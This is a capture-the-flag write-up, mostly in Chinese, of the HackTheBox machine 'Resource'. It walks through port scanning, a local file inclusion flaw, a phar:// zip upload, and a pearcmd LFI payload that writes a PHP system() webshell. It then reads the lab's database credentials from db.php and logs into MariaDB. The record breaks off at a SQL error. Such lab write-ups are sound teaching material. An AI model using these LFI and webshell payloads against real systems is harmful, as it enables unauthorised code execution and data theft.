HackTheBox - Machine - Resource
MANESEC on 2024-08-10
Recommand: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P
Resource
https://www.hackthebox.com/achievement/machine/463126/619
總結:整個機器在玩ssh的證書,還有一些guesswork。
0x1 - Nmap
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 62 OpenSSH 9.2p1 Debian 2+deb12u3 (protocol 2.0)
| ssh-hostkey:
| 256 d5:4f:62:39:7b:d2:22:f0:a8:8a:d9:90:35:60:56:88 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBATYMh9+BdqMhKwmA92batW+nssvLnig8s6LRKfe4TUd4IfmWsL1NeMU+03etGZssHGdzVGuKWinJEZP8nxPCSg=
| 256 fb:67:b0:60:52:f2:12:7e:6c:13:fb:75:f2:bb:1a:ca (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDBeEEQbMbbA8xyqfl6Z4O04eLAIn5/kX1+dhQn96SJp
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://itrc.ssg.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
2222/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 f2:a6:83:b9:90:6b:6c:54:32:22:ec:af:17:04:bd:16 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBPYMhQGEpSM4Alh2GZifayHk69JaFxvinZsgYG+EmcDoShW6Q24vrCoG7QFlArzIHmzoNyPewZ05MjQ7dKttWbk=
| 256 0c:c3:9c:10:f5:7f:d3:e4:a8:28:6a:51:ad:1a:e1:bf (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAINF7vRlT0/vggYRb7yoEPXwV4ZAZEu0Qq/mfj1sKKjnK
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel0x2 - 80 - WEB, PHAR to webshell
$ curl 10.129.23.64 -v
* Trying 10.129.23.64:80...
* Connected to 10.129.23.64 (10.129.23.64) port 80
> GET / HTTP/1.1
> Host: 10.129.23.64
> User-Agent: curl/8.8.0
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 302 Moved Temporarily
< Server: nginx/1.18.0 (Ubuntu)
< Date: Sun, 04 Aug 2024 10:47:00 GMT
< Content-Type: text/html
< Content-Length: 154
< Connection: keep-alive
< Location: http://itrc.ssg.htb/
<
<html>
<head><title>302 Found</title></head>
<body>
<center><h1>302 Found</h1></center>
<hr><center>nginx/1.18.0 (Ubuntu)</center>
</body>
</html>
* Connection #0 to host 10.129.23.64 left intact用curl 探測下,看到有一個域名,然後掃一下子域名, 什麽也沒有。
嘗試隨便注冊:


看到鏈接是 ?page=xxxx,所以嘗試ffuf一下:
可以看到非常像是本地的一些文件,類似 db.php,所以這裏很大幾率會有LFI漏洞。

嘗試輸入admin,得到一個神奇的頁面,但是看了一下源碼指向了 /api 這個端口,所以嘗試掃一下:
看到三個,但是這三個并沒有什麽奇妙的功能。

然後點擊右上角全部,可以看到很多 tickets,因爲當前的用戶沒有權限,所以點進去之後會提示無法查看:


觀察了一下,由於可以上傳文件於是嘗試濫用 phar://:
來自:https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/File%20Inclusion/README.md
從上面的提示中看到phar需要指向一個zip包,所以製作一個zip包:
$ cat mane.php
<?php phpinfo(); ?>
$ zip mane.zip mane.php然後上傳上去:
從連接中可以得到zip包的地址:

http://itrc.ssg.htb/?page=phar://uploads/4db9a2e856617132b0b6fe3cb73b0907b5f077fd.zip/mane然後就嘗試訪問:

既然可以正常解析,那就上傳一個webshell:
得到Webshell。
0x2 - 80 - WEB, Unintended Way to Get Webshell
另一種方法可以參考:
- https://github.com/Mr-xn/thinkphp_lang_RCE
- https://tttang.com/archive/1312/#toc_0x06-pearcmdphp
- https://y4tacker.github.io/2022/06/19/year/2022/6/%E5%85%B3%E4%BA%8Epearcmd%E5%88%A9%E7%94%A8%E6%80%BB%E7%BB%93/

有两个条件
pecl 是 PHP 中用于管理扩展而使用的命令行工具,而 pear 是 pecl 依赖的类库。在 7.3 及以前,pecl/pear 是默认安装的;在 7.4 及以后,需要我们在编译 PHP 的时候指定
--with-pear才会安装。不过,在 Docker 任意版本镜像中,pcel/pear 都会被默认安装,安装的路径在
/usr/local/lib/php并且 php.ini 当中 register_argc_argv=On 需要开启

/index.php?page=../../../../../../../../usr/local/lib/php/pearcmd&+config-create+/&/<?system($_GET['mane']);?>+/var/www/itrc/uploads/mane.php然後就得到了RCE:
0x3 - Shell as www-data
進去之後就翻一下數據庫:

www-data@itrc:/var/www/itrc$ whoami
www-data
www-data@itrc:/var/www/itrc$ cat db.php
<?php
$dsn = "mysql:host=db;dbname=resourcecenter;";
$dbusername = "jj";
$dbpassword = "ugEG5rR5SG8uPd";
$pdo = new PDO($dsn, $dbusername, $dbpassword);
try {
$pdo->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
} catch (PDOException $e) {
die("Connection failed: " . $e->getMessage());
}可以看到數據庫在另一個db中,所以嘗試ping一下:
www-data@itrc:/var/www/itrc$ ping db
PING db (172.223.0.2) 56(84) bytes of data.
64 bytes from resource-db.docker_resource (172.223.0.2): icmp_seq=1 ttl=64 time=0.088 ms
^C
--- db ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.088/0.088/0.088/0.000 ms有了賬號密碼就可以直接連接:
www-data@itrc:/var/www$ mysql -h resource-db.docker_resource -u jj -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 12879
Server version: 11.3.2-MariaDB-1:11.3.2+maria~ubu2204 mariadb.org binary distribution
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> 然後就是基本的操作:
MariaDB [(none)]> show database;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near 'database' at line 1
